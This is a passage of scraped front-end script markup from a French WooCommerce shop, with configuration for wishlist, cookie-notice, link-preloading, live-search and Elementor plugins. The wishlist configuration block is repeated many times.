var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22ed65c602","remove_from_wishlist_nonce":"374bb792fb","reload_wishlist_and_adding_elem_nonce":"e07027a8f9","load_mobile_nonce":"d2b9b1b5ae","delete_item_nonce":"344fc48a7c","save_title_nonce":"85420ced11","save_privacy_nonce":"f81def31af","load_fragments_nonce":"474df97ca0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22ed65c602","remove_from_wishlist_nonce":"374bb792fb","reload_wishlist_and_adding_elem_nonce":"e07027a8f9","load_mobile_nonce":"d2b9b1b5ae","delete_item_nonce":"344fc48a7c","save_title_nonce":"85420ced11","save_privacy_nonce":"f81def31af","load_fragments_nonce":"474df97ca0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22ed65c602","remove_from_wishlist_nonce":"374bb792fb","reload_wishlist_and_adding_elem_nonce":"e07027a8f9","load_mobile_nonce":"d2b9b1b5ae","delete_item_nonce":"344fc48a7c","save_title_nonce":"85420ced11","save_privacy_nonce":"f81def31af","load_fragments_nonce":"474df97ca0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22ed65c602","remove_from_wishlist_nonce":"374bb792fb","reload_wishlist_and_adding_elem_nonce":"e07027a8f9","load_mobile_nonce":"d2b9b1b5ae","delete_item_nonce":"344fc48a7c","save_title_nonce":"85420ced11","save_privacy_nonce":"f81def31af","load_fragments_nonce":"474df97ca0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22ed65c602","remove_from_wishlist_nonce":"374bb792fb","reload_wishlist_and_adding_elem_nonce":"e07027a8f9","load_mobile_nonce":"d2b9b1b5ae","delete_item_nonce":"344fc48a7c","save_title_nonce":"85420ced11","save_privacy_nonce":"f81def31af","load_fragments_nonce":"474df97ca0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22ed65c602","remove_from_wishlist_nonce":"374bb792fb","reload_wishlist_and_adding_elem_nonce":"e07027a8f9","load_mobile_nonce":"d2b9b1b5ae","delete_item_nonce":"344fc48a7c","save_title_nonce":"85420ced11","save_privacy_nonce":"f81def31af","load_fragments_nonce":"474df97ca0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22ed65c602","remove_from_wishlist_nonce":"374bb792fb","reload_wishlist_and_adding_elem_nonce":"e07027a8f9","load_mobile_nonce":"d2b9b1b5ae","delete_item_nonce":"344fc48a7c","save_title_nonce":"85420ced11","save_privacy_nonce":"f81def31af","load_fragments_nonce":"474df97ca0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22ed65c602","remove_from_wishlist_nonce":"374bb792fb","reload_wishlist_and_adding_elem_nonce":"e07027a8f9","load_mobile_nonce":"d2b9b1b5ae","delete_item_nonce":"344fc48a7c","save_title_nonce":"85420ced11","save_privacy_nonce":"f81def31af","load_fragments_nonce":"474df97ca0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22ed65c602","remove_from_wishlist_nonce":"374bb792fb","reload_wishlist_and_adding_elem_nonce":"e07027a8f9","load_mobile_nonce":"d2b9b1b5ae","delete_item_nonce":"344fc48a7c","save_title_nonce":"85420ced11","save_privacy_nonce":"f81def31af","load_fragments_nonce":"474df97ca0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22ed65c602","remove_from_wishlist_nonce":"374bb792fb","reload_wishlist_and_adding_elem_nonce":"e07027a8f9","load_mobile_nonce":"d2b9b1b5ae","delete_item_nonce":"344fc48a7c","save_title_nonce":"85420ced11","save_privacy_nonce":"f81def31af","load_fragments_nonce":"474df97ca0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22ed65c602","remove_from_wishlist_nonce":"374bb792fb","reload_wishlist_and_adding_elem_nonce":"e07027a8f9","load_mobile_nonce":"d2b9b1b5ae","delete_item_nonce":"344fc48a7c","save_title_nonce":"85420ced11","save_privacy_nonce":"f81def31af","load_fragments_nonce":"474df97ca0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"22ed65c602","remove_from_wishlist_nonce":"374bb792fb","reload_wishlist_and_adding_elem_nonce":"e07027a8f9","load_mobile_nonce":"d2b9b1b5ae","delete_item_nonce":"344fc48a7c","save_title_nonce":"85420ced11","save_privacy_nonce":"f81def31af","load_fragments_nonce":"474df97ca0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://drogueriemonvoisin.fr","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","nonce":"b3f988778e","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://drogueriemonvoisin.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"484bf8f65b"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran 